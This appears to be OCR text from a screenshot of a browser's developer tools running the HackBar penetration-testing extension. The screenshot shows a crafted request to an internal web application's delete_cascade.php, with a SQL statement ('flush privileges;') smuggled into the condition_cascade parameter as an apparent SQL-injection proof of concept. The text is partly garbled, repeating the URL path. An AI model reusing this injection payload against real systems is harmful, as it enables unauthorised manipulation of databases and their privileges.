 Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock Plus » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.16.112:8080/general/hr/manage/query/delete_cascade.php?condition_cascade=general/hr/manage/query/delete_cascade.php?
condition_cascade=flush privileges;